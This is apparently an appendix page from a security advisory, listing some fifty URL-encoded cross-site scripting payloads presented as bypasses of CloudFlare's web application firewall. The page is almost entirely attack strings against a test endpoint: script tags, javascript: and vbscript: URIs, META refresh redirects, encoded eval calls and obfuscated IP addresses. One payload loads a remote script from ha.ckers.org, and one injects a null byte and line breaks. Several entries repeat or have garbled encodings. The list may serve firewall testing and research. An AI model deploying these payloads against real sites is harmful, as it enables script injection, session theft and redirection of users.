 Appendix


CloudFlare XSS bypass list:

- /poc.php?x=%22%3E%3Cscript%3Ealert%281%29;%3C/script%3E
- /poc.php?x=%3Ca%20href=%22http://google.com%22%3Etest%3C/a%3E
- /poc.php?x=%3CA%20HREF=%22http://www.google.com%22%3EXSS%3C/A%3E
- /poc.php?x=%3CA%20HREF=%22http://1113982867/%22%3EXSS%3C/A%3E (dword)
- /poc.php?x=%3CA%20HREF=%22http://0102.0146.0007.00000223/%22%3EXSS%3C/A%3E (octal)
- /poc.php?x=%3CA%20HREF=%22http://0x42.0x0000066.0x7.0x93/%22%3EXSS%3C/A%3E
- /poc.php?x=%3CMETA%20HTTP-
EQUIV=%22refresh%22%20CONTENT=%220;url=javascript:alert%28%27ZSL%27%29;%22%3E
- /poc.php?x=%3CMETA%20HTTP-
EQUIV=%22refresh%22%20CONTENT=%220;url=data:text/html%20base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3Njcmlw
dD4K%22%3E
- /poc.php?x=%3CMETA%20HTTP-EQUIV=%22refresh%22%20CONTENT=%220;%20URL=http://google.com%22%3E
- /poc.php?x=%3CIMG%20SRC=%60javascript:alert%28%22RSnake%20says,%20%27XSS%27%22%29%60%3E
- /poc.php?x=%3CBODY%20BACKGROUND=%22javascript:alert%28%27XSS%27%29%22%3E
- /poc.php?x=1%3Cdiv%20style%3dwidth%3aexpression%28prompt%281337%29%29%3E
-
/poc.php?x=%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/
SCRIPT%3E
- /poc.php?x=%3CBGSOUND%20SRC=%22javascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3CLINK%20REL=%22stylesheet%22%20HREF=%22javascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3C/TITLE%3E%3CSCRIPT%3Ealert%28%22XSS%22%29;%3C/SCRIPT%3E
-
/poc.php?x=window[%27u0065u0076u0061u006C%27]%28%27u0061u006Cu0065u0072u0074u0028u0027u
0078u0073u0073u0027u0029%27%29%20%28javascript%20escape%29
-
/poc.php?x=%3CSCRIPT%3Edocument.write%28%22%3CSCRI%22%29;%3C/SCRIPT%3EPT%20SRC=%22http://ha.ckers.o
rg/xss.js%22%3E%3C/SCRIPT%3E
- /poc.php?x=%3E%3Cp%3E%3Ca%20href=%t%3Eonload!#$%&%28%29*~+-_.,:;?@[/|]^%60=waddupa%28%29;%22%3E
- /poc.php?x=%3Ciframe%20src=http://ha.ckers.org/scriptlet.html%20%3C
- /poc.php?x=%27%27;!--%22%3CXSS%3E=&{%28%29}
- /poc.php?x=%3CIMG%20SRC=%22jav	ascript:alert%28%27XSS%27%29;%22%3E
- /poc.php?x=%3CBR%20SIZE=%22&{alert%28%27XSS%27%29}%22%3E
- /poc.php?x=x61x6cx65x72x74x28x27x58x53x53x2729
- /test.php?secret_file=%0D%0A%00
- /poc.php?x=<a href="http://google.com">test</a>
- /poc.php?x=<A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A>
- /poc.php?x=%3CA%20HREF=%22http://1113982867/%22%3EXSS%3C/A%3E (Dword encoding)
- /poc.php?x=%3CA%20HREF=%22http://0102.0146.0007.00000223/%22%3EXSS%3C/A%3E (Octal)
- /poc.php?x=<A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> (hex)
- /poc.php?x=%3CMETA%20HTTP-
EQUIV=%22refresh%22%20CONTENT=%220;url=javascript:alert%28%27ZSL%27%29;%22%3E
- /poc.php?x=%3CMETA%20HTTP-
EQUIV=%22refresh%22%20CONTENT=%220;url=data:text/html%20base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3Njcmlw
dD4K%22%3E
- /poc.php?x='';!--%22%3CXSS%3E=&{()}
- /poc.php?x=<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://google.com"> (open redirect)
- /poc.php?x=%3C/h2%3E%3CIMG%20SRC=http://www.zeroscience.mk/images/labzs.jpg%3E
- /poc.php?x=14115414516216450471701631634751 (octal)
- /poc.php?x=x61x6cx65x72x74x28x27x58x53x53x2729 (hex)
- /poc.php?x=<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">
- /poc.php?x=%3Ca%20href=%22http://zeroscience.mk%22%3E%3Ci%3E%3Cu%3ELiquidWorm%3C/a%3E
- /poc.php?x=<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> (Grave accent obfuscation)
- /poc.php?x=<IMG
SRC=javascript:alert(
;'XSS')> (UTF-8 Unicode encoding)
- /poc.php?x=<IMG
SRC=javascript:alert('X
SS')> (Hex encoding without semicolons)
- /poc.php?x=%3CIMG%20SRC=%22jav	ascript:alert('XSS');"> (Embedded Encoded tab)
- /poc.php?x=<IMG SRC='vbscript:msgbox("XSS")'> (VBScript in an image)
- /poc.php?x=<BR SIZE="&{alert('XSS')}"> (& JavaScript includes)
- /poc.php?x=%3E%3Cp%3E%3Ca%20href=%t%3Eonload!#$%&()*~+-_.,:;?@[/|]^`=waddupa();">

                                                                                                 39
 